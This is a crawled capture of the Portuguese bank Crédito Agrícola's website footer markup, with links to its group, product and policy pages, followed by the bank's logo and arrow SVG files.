                    <a href="/institucional/comunicacao/reconhecimento-externo" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Pr&#233;mios&#39;)">Pr&#233;mios</a>
                  </li>
                  <li>
                    <a href="/institucional/comunicacao/patrocinios" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Patroc&#237;nios&#39;)">Patroc&#237;nios</a>
                  </li>
                  <li>
                    <a href="/institucional/o-grupo-ca/empresas-participadas" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Empresas Participadas&#39;)">Empresas Participadas</a>
                  </li>
                  <li>
                    <a href="/institucional/o-grupo-ca/caixas-agricolas" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Lista de Caixas Agr&#237;colas&#39;)">Lista de Caixas Agr&#237;colas</a>
                  </li>
                  <li>
                    <a href="/institucional/o-grupo-ca/estrutura-do-grupo/rjcam" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Regime Jur&#237;dico do Cr&#233;dito Agr&#237;cola M&#250;tuo&#39;)">Regime Jur&#237;dico do Cr&#233;dito Agr&#237;cola M&#250;tuo</a>
                  </li>
                  <li>
                    <a href="/institucional/codigo-de-etica-e-conduta" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;C&#243;digo de &#201;tica e Conduta&#39;)">C&#243;digo de &#201;tica e Conduta</a>
                  </li>
                  <li>
                    <a href="https://www.creditoagricola.pt/-/media/8f3eec1c16d142728ac2390216230262.pdf" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Plano de Preven&#231;&#227;o de Risco de Corrup&#231;&#227;o e Infra&#231;&#245;es Conexas (PPR)&#39;)">Plano de Preven&#231;&#227;o de Risco de Corrup&#231;&#227;o e Infra&#231;&#245;es Conexas (PPR)</a>
                  </li>
                  <li>
                    <a href="/institucional/resolucao-de-litigios-em-linha" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Resolu&#231;&#227;o Lit&#237;gios em Linha (RLL)&#39;)">Resolu&#231;&#227;o Lit&#237;gios em Linha (RLL)</a>
                  </li>
                  <li>
                    <a href="/institucional/provedoria-do-cliente" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Provedoria do Cliente&#39;)">Provedoria do Cliente</a>
                  </li>
                  <li>
                    <a href="https://www.livroreclamacoes.pt/Inicio/" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Livro de Reclama&#231;&#245;es&#39;)">Livro de Reclama&#231;&#245;es</a>
                  </li>
                  <li>
                    <a href="/institucional/mediador-do-credito" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Mediador do Cr&#233;dito&#39;)">Mediador do Cr&#233;dito</a>
                  </li>
            </ul>
          </div>
          <select id="mobileFooterHomePages" class="selectpicker mobileFooterHomePages" name="mobileFooterHomePages" data-dropup-auto="false" onchange="onFooterLinksClicked(&#39;O Grupo CA&#39;, this.selectedOptions[0].getAttribute('data-title'))">
            <option selected disabled>O Grupo CA</option>
             <option value="/institucional/o-grupo-ca/historia/historia-ca" data-title="A nossa Hist&#243;ria">A nossa Hist&#243;ria</option>
             <option value="/institucional/comunicacao/reconhecimento-externo" data-title="Pr&#233;mios">Pr&#233;mios</option>
             <option value="/institucional/comunicacao/patrocinios" data-title="Patroc&#237;nios">Patroc&#237;nios</option>
             <option value="/institucional/o-grupo-ca/empresas-participadas" data-title="Empresas Participadas">Empresas Participadas</option>
             <option value="/institucional/o-grupo-ca/caixas-agricolas" data-title="Lista de Caixas Agr&#237;colas">Lista de Caixas Agr&#237;colas</option>
             <option value="/institucional/o-grupo-ca/estrutura-do-grupo/rjcam" data-title="Regime Jur&#237;dico do Cr&#233;dito Agr&#237;cola M&#250;tuo">Regime Jur&#237;dico do Cr&#233;dito Agr&#237;cola M&#250;tuo</option>
             <option value="/institucional/codigo-de-etica-e-conduta" data-title="C&#243;digo de &#201;tica e Conduta">C&#243;digo de &#201;tica e Conduta</option>
             <option value="https://www.creditoagricola.pt/-/media/8f3eec1c16d142728ac2390216230262.pdf" data-title="Plano de Preven&#231;&#227;o de Risco de Corrup&#231;&#227;o e Infra&#231;&#245;es Conexas (PPR)">Plano de Preven&#231;&#227;o de Risco de Corrup&#231;&#227;o e Infra&#231;&#245;es Conexas (PPR)</option>
             <option value="/institucional/resolucao-de-litigios-em-linha" data-title="Resolu&#231;&#227;o Lit&#237;gios em Linha (RLL)">Resolu&#231;&#227;o Lit&#237;gios em Linha (RLL)</option>
             <option value="/institucional/provedoria-do-cliente" data-title="Provedoria do Cliente">Provedoria do Cliente</option>
             <option value="https://www.livroreclamacoes.pt/Inicio/" data-title="Livro de Reclama&#231;&#245;es">Livro de Reclama&#231;&#245;es</option>
             <option value="/institucional/mediador-do-credito" data-title="Mediador do Cr&#233;dito">Mediador do Cr&#233;dito</option>
          </select>
      </div>
      <div class="col">
                  <div class="block">
            <h6>Produtos e Servi&#231;os</h6>
            <ul>
                  <li>
                    <a href="/para-mim/ca-digital" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;CA Digital&#39;)">CA Digital</a>
                  </li>
                  <li>
                    <a href="/para-mim/dia-a-dia/?filter=todas-as-contas" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Contas&#39;)">Contas</a>
                  </li>
                  <li>
                    <a href="/para-mim/dia-a-dia/?filter=cartoes-de-credito" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Cart&#245;es de Cr&#233;dito&#39;)">Cart&#245;es de Cr&#233;dito</a>
                  </li>
                  <li>
                    <a href="/para-mim/financiar/?filter=credito-habitacao" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Cr&#233;dito Habita&#231;&#227;o&#39;)">Cr&#233;dito Habita&#231;&#227;o</a>
                  </li>
                  <li>
                    <a href="/para-mim/financiar/?filter=credito-pessoal" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Cr&#233;dito Pessoal&#39;)">Cr&#233;dito Pessoal</a>
                  </li>
                  <li>
                    <a href="/para-mim/poupar/?filter=todas" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Poupan&#231;as&#39;)">Poupan&#231;as</a>
                  </li>
                  <li>
                    <a href="/para-mim/investir/?filter=todos" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Fundos de Investimento&#39;)">Fundos de Investimento</a>
                  </li>
                  <li>
                    <a href="/para-mim/proteger/?filter=todos" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Seguros&#39;)">Seguros</a>
                  </li>
            </ul>
          </div>
          <select id="mobileFooterHomePages" class="selectpicker mobileFooterHomePages" name="mobileFooterHomePages" data-dropup-auto="false" onchange="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, this.selectedOptions[0].getAttribute('data-title'))">
            <option selected disabled>Produtos e Servi&#231;os</option>
             <option value="/para-mim/ca-digital" data-title="CA Digital">CA Digital</option>
             <option value="/para-mim/dia-a-dia/?filter=todas-as-contas" data-title="Contas">Contas</option>
             <option value="/para-mim/dia-a-dia/?filter=cartoes-de-credito" data-title="Cart&#245;es de Cr&#233;dito">Cart&#245;es de Cr&#233;dito</option>
             <option value="/para-mim/financiar/?filter=credito-habitacao" data-title="Cr&#233;dito Habita&#231;&#227;o">Cr&#233;dito Habita&#231;&#227;o</option>
             <option value="/para-mim/financiar/?filter=credito-pessoal" data-title="Cr&#233;dito Pessoal">Cr&#233;dito Pessoal</option>
             <option value="/para-mim/poupar/?filter=todas" data-title="Poupan&#231;as">Poupan&#231;as</option>
             <option value="/para-mim/investir/?filter=todos" data-title="Fundos de Investimento">Fundos de Investimento</option>
             <option value="/para-mim/proteger/?filter=todos" data-title="Seguros">Seguros</option>
          </select>
      </div>
      <div class="col">
                  <div class="block">
            <h6>Pol&#237;ticas</h6>
            <ul>
                  <li>
                    <a href="/institucional/politica-de-reclamacoes-sicam" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica de Reclama&#231;&#245;es&#39;)">Pol&#237;tica de Reclama&#231;&#245;es</a>
                  </li>
                  <li>
                    <a href="/sustentabilidade/governacao/politica" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica de Sustentabilidade&#39;)">Pol&#237;tica de Sustentabilidade</a>
                  </li>
                  <li>
                    <a href="/institucional/politica-de-tratamento" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica de Tratamento - Seguros&#39;)">Pol&#237;tica de Tratamento - Seguros</a>
                  </li>
                  <li>
                    <a href="/institucional/participacao-de-irregularidades" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica de Participa&#231;&#227;o Irregularidades&#39;)">Pol&#237;tica de Participa&#231;&#227;o Irregularidades</a>
                  </li>
                  <li>
                    <a href="/institucional/prevencao-do-branqueamento-de-capitais-e-financiamento-do-terrorismo" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica Preven&#231;&#227;o Branqueamento Capitais&#39;)">Pol&#237;tica Preven&#231;&#227;o Branqueamento Capitais</a>
                  </li>
                  <li>
                    <a href="/institucional/politica-prevencao-comunicacao-sanacao-conflitos-interesses-transaccoes-partes-relacionadas-gca" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica Preven&#231;&#227;o Conflitos de Interesses&#39;)">Pol&#237;tica Preven&#231;&#227;o Conflitos de Interesses</a>
                  </li>
                  <li>
                    <a href="https://www.creditoagricola.pt/-/media/c4a0fd547593416697e4b6660ccb4108.pdf" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica Selec&#231;&#227;o e Designa&#231;&#227;o (ROC/SROC)&#39;)">Pol&#237;tica Selec&#231;&#227;o e Designa&#231;&#227;o (ROC/SROC)</a>
                  </li>
                  <li>
                    <a href="https://www.creditoagricola.pt/-/media/b45ffd9895154987a721c3cceea240fc.pdf" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;C&#243;digo Conduta Sustent&#225;vel Fornecedores GCA&#39;)">C&#243;digo Conduta Sustent&#225;vel Fornecedores GCA</a>
                  </li>
                  <li>
                    <a href="https://www.creditoagricola.pt/-/media/71bc62cdb3f94343a1db225f80fe495f.pdf" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica Identifica&#231;&#227;o, Aceita&#231;&#227;o e Gest&#227;o Clientes Alto Risco&#39;)">Pol&#237;tica Identifica&#231;&#227;o, Aceita&#231;&#227;o e Gest&#227;o Clientes Alto Risco</a>
                  </li>
                  <li>
                    <a href="https://www.creditoagricola.pt/-/media/b082d9bf9cbe4fdcaacae9fe55328737.pdf" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica Gest&#227;o Integrada Recursos Humanos GCA&#39;)">Pol&#237;tica Gest&#227;o Integrada Recursos Humanos GCA</a>
                  </li>
            </ul>
          </div>
          <select id="mobileFooterHomePages" class="selectpicker mobileFooterHomePages" name="mobileFooterHomePages" data-dropup-auto="false" onchange="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, this.selectedOptions[0].getAttribute('data-title'))">
            <option selected disabled>Pol&#237;ticas</option>
             <option value="/institucional/politica-de-reclamacoes-sicam" data-title="Pol&#237;tica de Reclama&#231;&#245;es">Pol&#237;tica de Reclama&#231;&#245;es</option>
             <option value="/sustentabilidade/governacao/politica" data-title="Pol&#237;tica de Sustentabilidade">Pol&#237;tica de Sustentabilidade</option>
             <option value="/institucional/politica-de-tratamento" data-title="Pol&#237;tica de Tratamento - Seguros">Pol&#237;tica de Tratamento - Seguros</option>
             <option value="/institucional/participacao-de-irregularidades" data-title="Pol&#237;tica de Participa&#231;&#227;o Irregularidades">Pol&#237;tica de Participa&#231;&#227;o Irregularidades</option>
             <option value="/institucional/prevencao-do-branqueamento-de-capitais-e-financiamento-do-terrorismo" data-title="Pol&#237;tica Preven&#231;&#227;o Branqueamento Capitais">Pol&#237;tica Preven&#231;&#227;o Branqueamento Capitais</option>
             <option value="/institucional/politica-prevencao-comunicacao-sanacao-conflitos-interesses-transaccoes-partes-relacionadas-gca" data-title="Pol&#237;tica Preven&#231;&#227;o Conflitos de Interesses">Pol&#237;tica Preven&#231;&#227;o Conflitos de Interesses</option>
             <option value="https://www.creditoagricola.pt/-/media/c4a0fd547593416697e4b6660ccb4108.pdf" data-title="Pol&#237;tica Selec&#231;&#227;o e Designa&#231;&#227;o (ROC/SROC)">Pol&#237;tica Selec&#231;&#227;o e Designa&#231;&#227;o (ROC/SROC)</option>
             <option value="https://www.creditoagricola.pt/-/media/b45ffd9895154987a721c3cceea240fc.pdf" data-title="C&#243;digo Conduta Sustent&#225;vel Fornecedores GCA">C&#243;digo Conduta Sustent&#225;vel Fornecedores GCA</option>
             <option value="https://www.creditoagricola.pt/-/media/71bc62cdb3f94343a1db225f80fe495f.pdf" data-title="Pol&#237;tica Identifica&#231;&#227;o, Aceita&#231;&#227;o e Gest&#227;o Clientes Alto Risco">Pol&#237;tica Identifica&#231;&#227;o, Aceita&#231;&#227;o e Gest&#227;o Clientes Alto Risco</option>
             <option value="https://www.creditoagricola.pt/-/media/b082d9bf9cbe4fdcaacae9fe55328737.pdf" data-title="Pol&#237;tica Gest&#227;o Integrada Recursos Humanos GCA">Pol&#237;tica Gest&#227;o Integrada Recursos Humanos GCA</option>
          </select>
      </div>
    </div>
  </div>
</div>
  <div class="new-footer-contactos">
  <div class="container">

    <div class="box-container-contactos">
      <div class="social-links">
            <div class="social-media">
              <a class="social-media__link" href="https://www.instagram.com/creditoagricola/" target="_blank" data-platform="Instagram">
        <img src="/-/media/cabullet/footer/instagram2x.png" />
</a>
<a class="social-media__link" href="https://pt-pt.facebook.com/grupocreditoagricola/" target="_blank" data-platform="Facebook">
        <img src="/-/media/cabullet/footer/facebook2x.png" />
</a>
<a class="social-media__link" href="https://www.youtube.com/channel/UCVR-Wq2W9bccwEfSioC5o6A" target="_blank" data-platform="Youtube">
        <img src="/-/media/cabullet/footer/youtube2x.png" />
</a>
<a class="social-media__link" href="https://www.linkedin.com/company/credito-agricola/mycompany/" target="_blank" data-platform="LinkedIn">
        <img src="/-/media/cabullet/footer/linkedin2x.png" />
</a>
<a class="social-media__link" href="https://www.tiktok.com/@grupocreditoagricola" target="_blank" data-platform="TikTok">
        <img src="/-/media/cabullet/footer/tiktok2x.png" />
</a>
            </div>
            <div class="social-contactos">
              <a class="social-contactos__link" href="https://www.creditoagricola.pt/institucional/o-grupo-ca/contactos" target="" data-contact="phone_number">
                <img src="/-/media/cabullet/footer/linhadirecta2x.png" />
                <p>Contactos</p>
              </a>
<a class="social-contactos__link" href="https://www.creditoagricola.pt/institucional/o-grupo-ca/pesquisa-agencias" target="" data-contact="agencies">
                <img src="/-/media/cabullet/footer/balco2x.png" />
                <p>Encontre uma Agência CA</p>
              </a>
            </div>
            <div class="social-links-app">
              <p>APP CA Mobile</p>
<a class="social-links-app__link" href="https://play.google.com/store/apps/details?id=ca.mobile.explorer" target="" data-store="Android">
                <img src="/-/media/cabullet/footer/googleplay2x.png" />
              </a>
<a class="social-links-app__link" href="https://apps.apple.com/pt/app/ca-mobile/id516082610" target="" data-store="IOS">
                <img src="/-/media/cabullet/footer/appstore2x.png" />
              </a>
<a class="social-links-app__link" href="https://appgallery.huawei.com/app/C103173763?sharePrepath=ag&locale=pt_PT&source=appshare&subsource=C103173763" target="" data-store="Huawei">
                <img src="/-/media/cabullet/footer/huawei2x.png" />
              </a>

            </div>
      </div>
    </div>
  </div>
</div>
  <div class="new-footer-bottom">
  <div class="container">
    <div class="line"></div>
  </div>
  <div class="container">
<div class="footer-left">
  <div>
    <span>© 2026 Crédito Agrícola</span>
    <span>&nbsp;—&nbsp;</span>
    <span>Todos os Direitos Reservados.</span>
  </div>
      <p>Os serviços de investimento disponibilizados são prestados pela Caixa Central de Crédito Agrícola Mútuo, CRL, registada para o efeito junto da CMVM com o número 137.</p>
      
    
    
  </div>

    <div class="footer-right">
          <ul>
              <li>
                <a href="/institucional/precario" target="">Pre&#231;&#225;rio</a>
              </li>
          </ul>
          <ul>
              <li>
                <a href="/institucional/politica-privacidade-e-proteccao-dados" target="">Privacidade</a>
              </li>
          </ul>
          <ul>
              <li>
                <a href="/institucional/politica-de-cookies" target="">Cookies</a>
              </li>
          </ul>
          <ul>
              <li>
                <a href="/seguranca" target="">Seguran&#231;a</a>
              </li>
          </ul>
    </div>
  </div>
</div>


</footer>


  </div>

  


  <script src="/scripts/chartjs.js?cb=375"></script>
  <script src="/scripts/vendors.min.js?cb=375" type="text/javascript"></script>
  <script src="/scripts/app.min.js?cb=375" type="text/javascript"></script>


  <!-- dynamic scripts -->
  


  <script src='https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoadedCallback&render=explicit&hl=pt' async defer></script>

  <!-- Global Maps - Google Maps -->
  <script async="" defer="" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBYayRrRmk_y33tWyDdSUpjTWc88snIVdw&amp;callback=window.maps.init"></script>


  <script src="https://cdnjs.cloudflare.com/ajax/libs/velocity/1.5.0/velocity.js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/seta-down-laranja.svg
body_size: 483
content:
<svg width="16px" height="9px" viewBox="0 0 16 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g id="setas-/-down-laranja" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(1.000000, -1.000000)" stroke-linecap="round" stroke-linejoin="round">
    <polyline id="seta-down-cinza" stroke="#FF9F1A" stroke-width="2" points="13.9971964 2.00289891 6.99909883 9 0 2.00289891"></polyline>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/logo-ca-header.svg
body_size: 3038
content:
<svg xmlns="http://www.w3.org/2000/svg" width="92" height="48" viewBox="0 0 118 62">
    <g fill="none" fill-rule="evenodd">
        <path fill="#F0891F" d="M21.816 19.192v-6.957C21.816 5.521 27.258.07 33.976.07h7.258c.352 0 .64.3.64.65l-.006 10.235h-7.892c-5.138 0-10.07 2.914-12.16 8.238"/>
        <path fill="#FFF" d="M84.054 7.39C80.514 3.211 76.955 0 71.272 0c-4.987 0-9.391 2.255-12.116 6.432-2.573 3.868-3.007 8.254-3.007 12.76 0 4.51.434 8.905 3.007 12.765 2.725 4.18 7.13 6.436 12.116 6.436 5.683 0 9.376-3.18 12.862-7.377 0 0-3.468-3.375-5.985-.335-1.836 1.854-3.76 3.046-6.877 3.046-8.52 0-10.402-7.567-10.402-14.534 0-6.965 1.882-14.53 10.402-14.53 3.391 0 5.374 1.416 7.372 3.554 2.584 2.245 5.41-.827 5.41-.827m33.872 30.517L103.285.482s-3.026-.459-4.798 1.43c-1.21 1.286-1.744 3.108-1.744 3.108L83.877 37.907h5.096l4.184-10.83h15.44l2.721 6.69s1 2.437 1.772 3.067c1.852 1.537 4.836 1.073 4.836 1.073zm-11.05-15.329h-11.95l5.953-15.23 5.997 15.23zm-85.769 4.65l.004 10.68h-.888v-10.68c.028-.634.854-.634.884 0zm.004-10.037v8.297c0 .35-.292.64-.651.64h-8.293c-6.716 0-12.168-5.443-12.168-12.163V5.674c0-.367.298-.654.649-.654h8.294c6.72 0 12.169 5.449 12.169 12.171zm9.647 15.659h-8.3a.647.647 0 0 1-.643-.646v-8.3c0-6.712 5.443-12.162 12.16-12.162h8.304c.35 0 .64.291.64.645v8.298c0 6.715-5.441 12.165-12.161 12.165z"/>
        <g fill="#FFF">
            <path d="M91.192 51.996l-.396.841a2.004 2.004 0 0 0-.988-.268c-.92 0-1.81.744-1.81 1.753v3.971c0 .535-.272.852-.603.852h-.398v-7.282H88v.407c.497-.552 1.056-.683 1.809-.683.416 0 1.055.106 1.384.409M93.332 58.291c0 .495-.302.854-.553.854h-.473v-7.282h1.026v6.428zM39.208 48.687l-1.743 2.205h-1.236l1.268-2.205zM38.956 54.64c-.036-.317-.11-.601-.18-.724-.31-.437-.681-.63-1.235-.63-.998 0-1.485.511-1.646 1.354h3.06zm1.566 1.487h-4.669c.03.413.12.802.298 1.07.261.38.797.679 1.524.679.601 0 1.08-.175 1.564-.707l1.235.92c-.83.92-1.757 1.268-2.784 1.268-1.209.007-2.26-.486-2.832-1.34-.53-.786-.577-1.794-.577-2.46 0-.72.071-1.685.577-2.451.581-.873 1.536-1.31 2.692-1.31 1.06 0 1.948.448 2.516 1.322.548.81.468 2.064.456 3.01zM51.75 49.526a.915.915 0 0 1-.916.921.912.912 0 0 1-.923-.921c0-.513.402-.914.923-.914.509 0 .916.401.916.914M56.727 51.864h-1.021v5.398c0 .105-.012.224.014.334.037.058.075.106.185.106h.657v1.513h-.657c-.573 0-1.105-.256-1.403-.745-.255-.41-.272-.874-.272-1.208v-5.398h-.9v-1.387h.9v-1.784h1.476v1.784h1.021v1.387zM64.529 55.492c0 .667-.045 1.696-.527 2.478-.54.858-1.549 1.323-2.699 1.323-1.127.007-2.17-.465-2.703-1.323-.489-.782-.533-1.81-.533-2.453 0-.708.062-1.704.533-2.465.533-.865 1.564-1.334 2.703-1.334 1.15 0 2.142.469 2.699 1.334.467.761.527 1.734.527 2.44zm-1.551.025c0-.637-.045-1.3-.298-1.692-.227-.38-.714-.62-1.389-.62-.66 0-1.14.24-1.366.62-.258.408-.304 1.055-.304 1.692 0 .584.046 1.263.304 1.67.239.37.706.629 1.366.629.675 0 1.162-.259 1.389-.628.253-.408.298-1.1.298-1.671zM83.977 54.314c0-1.101-.56-1.6-1.64-1.6-1.068 0-1.662.487-1.662 1.6 0 1.072.606 1.66 1.675 1.66 1.11 0 1.627-.571 1.627-1.66m1.671 4.972c0 1.739-1.805 2.705-3.342 2.705-1.299 0-2.907-.435-2.907-2.013 0-.274.042-.554.131-.81l.899.312c-.064.15-.095.3-.095.45 0 .994 1.201 1.162 1.972 1.162.984 0 2.392-.645 2.392-1.776 0-.515-.506-.817-.977-.817-.825 0-1.584.389-2.409.389-.709 0-1.39-.291-1.39-1.104 0-.565.412-1.01.83-1.347-.753-.42-1.079-1.307-1.079-2.123 0-1.655 1.048-2.556 2.663-2.556.664 0 1.34.16 1.856.59.24-.078.34-.267.377-.484h.973c-.047.52-.276 1.015-.77 1.246.158.375.211.782.211 1.204 0 1.718-.98 2.532-2.647 2.532-.27 0-.542-.044-.8-.09-.35.225-.691.555-.691.977 0 .23.226.333.424.333.838 0 1.606-.433 2.452-.433.977 0 1.927.58 1.927 1.653M94.666 48.692l-1.43 2.207h-.99l1.28-2.207zM100.62 58.018c-.764.817-1.367 1.215-2.514 1.215-2.206 0-3.264-1.691-3.264-3.741 0-2.053 1.058-3.744 3.264-3.744 1.16 0 1.75.385 2.514 1.236l-.704.664c-.538-.609-.983-.957-1.81-.957-1.7 0-2.206 1.332-2.206 2.8 0 1.467.507 2.807 2.206 2.807.827 0 1.272-.347 1.81-.948l.704.668zM108.04 55.517c0 2.078-.72 3.745-3.074 3.745-2.348 0-3.084-1.667-3.084-3.733 0-2.084.736-3.781 3.084-3.781 2.354 0 3.075 1.697 3.075 3.769zm-1.015.077c0-1.494-.292-2.79-2.072-2.79-1.757 0-2.062 1.296-2.062 2.79 0 1.471.305 2.754 2.062 2.754 1.761 0 2.072-1.283 2.072-2.754zM111 59.145c-1.126 0-1.667-.619-1.667-1.716v-8.737h1.023v8.68c0 .504.06.78.643.78v.993zM27.994 50.971c-.093.078-.223.17-.377.239-.314.149-.754.217-1.166-.135-.535-.578-1.062-.953-1.954-.953-2.236 0-2.755 1.964-2.755 3.9 0 1.93.52 3.896 2.755 3.896.82 0 1.323-.3 1.814-.801.4-.47.876-.438 1.236-.302.174.072.325.178.428.25.117.08.266.234.266.234l-.076.088c-.972 1.163-2.032 2.084-3.668 2.084-1.425 0-2.682-.644-3.468-1.84-.738-1.103-.851-2.356-.851-3.608 0-1.259.113-2.508.85-3.607.787-1.2 2.044-1.844 3.47-1.844 1.635 0 2.66.929 3.642 2.09l.077.096s-.134.14-.223.213M33.765 52.177l-.679 1.136s-.486-.282-.876-.282c-1.259 0-1.343 1.563-1.343 1.624v3.485c0 .552-.339 1.005-.918 1.005h-.644v-7.282h1.562v.599c.32-.32.826-.694 1.534-.714.863-.03 1.364.429 1.364.429M51.602 58.019c0 .59-.432 1.126-.92 1.126h-.635v-7.281h1.555v6.155zM75.928 55.974H71.68l-1.24 3.158h-1.19l3.616-9.233s.165-.504.488-.88c.326-.375.598-.399.876-.399l4.11 10.512c-.266 0-.744.077-1.122-.304-.193-.191-.5-.856-.5-.856l-.789-1.998zm-3.85-1.03h3.451l-1.735-4.394-1.715 4.394zM116.888 56.755V55.64c-.135 0-.508.02-.721.02l-1.266.053c-.688 0-1.562.55-1.562 1.317 0 .76.667 1.268 1.352 1.268.806 0 2.146-.201 2.197-1.475v-.068zm.996 2.39h-.44c-.221 0-.472-.263-.544-.648-.686.647-1.328.771-2.047.771-1.25 0-2.431-.87-2.431-2.197 0-1.388 1.136-2.202 2.431-2.202h1.267c.291 0 .562-.06.768-.254v-.77c0-.806-.843-1.13-1.537-1.13-.795 0-1.488.308-1.748 1.13l-.912-.347c.385-1.28 1.427-1.78 2.695-1.78 1.246 0 2.498.762 2.498 2.127v5.3zM46.48 54.373a2.082 2.082 0 0 0-.176-.667c-.228-.38-.67-.63-1.268-.63-.604 0-1.042.25-1.266.63-.244.422-.286 1.036-.286 1.69-.014.598.028 1.252.286 1.682.224.38.662.637 1.266.637.599 0 1.04-.245 1.268-.637.084-.164.143-.388.177-.655v-2.05zm1.557 4.748H47.4c-.333 0-.646-.251-.804-.615l-.037-.036c-.421.464-.924.775-1.523.775-1.117-.012-2.079-.508-2.608-1.397-.447-.795-.494-1.772-.494-2.452 0-.742.047-1.673.494-2.447.53-.911 1.491-1.398 2.608-1.398.513 0 1.006.11 1.445.321v-3.18h1.556V59.12z"/>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/logo-ca.svg
body_size: 2215
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="52px" height="52px" viewBox="0 0 52 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>Group 2 Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01.1---CA---App-banner" transform="translate(-30.000000, -75.000000)">
            <g id="Group-2-Copy" transform="translate(30.000000, 75.000000)">
                <rect id="Rectangle" fill="#00965E" x="0" y="0" width="51.9999969" height="51.9999969" rx="9.59999943"></rect>
                <path d="M26.2533188,26.4985196 L26.2533188,20.9327341 C26.2533188,15.5614698 30.607161,11.1999993 35.9812859,11.1999993 L41.7873624,11.1999993 C42.0696088,11.1999993 42.2994108,11.4393367 42.2994108,11.7206296 L42.2946431,19.9076837 L35.9812859,19.9076837 C31.8705953,19.9076837 27.9258197,22.2390775 26.2533188,26.4985196" id="Fill-8" fill="#F0891F"></path>
                <path d="M25.686156,32.9269685 L25.6890167,41.4706448 L24.9786329,41.4706448 L24.9786329,32.9269685 C25.0015177,32.4196878 25.6623177,32.4196878 25.686156,32.9269685" id="Path" fill="#FFFFFF"></path>
                <path d="M25.6890167,24.8978199 L25.6890167,31.5353791 C25.6890167,31.814765 25.4554005,32.046474 25.1683864,32.046474 L18.5336878,32.046474 C13.1614699,32.046474 8.79999948,27.6926319 8.79999948,22.3165999 L8.79999948,15.6838084 C8.79999948,15.3901195 9.0383833,15.1603175 9.31872268,15.1603175 L15.9543748,15.1603175 C21.3294533,15.1603175 25.6890167,19.5198809 25.6890167,24.8978199" id="Path" fill="#FFFFFF"></path>
                <path d="M33.4066453,37.4246038 L26.767179,37.4246038 C26.4830255,37.4246038 26.25227,37.1909877 26.25227,36.9077877 L26.25227,30.2683214 C26.25227,24.8980106 30.6070657,20.5384473 35.9811906,20.5384473 L42.6235175,20.5384473 C42.9038568,20.5384473 43.1355659,20.7711099 43.1355659,21.0543099 L43.1355659,27.6928226 C43.1355659,33.0650405 38.7826773,37.4246038 33.4066453,37.4246038" id="Path" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/seta-direita.svg
body_size: 277
content:
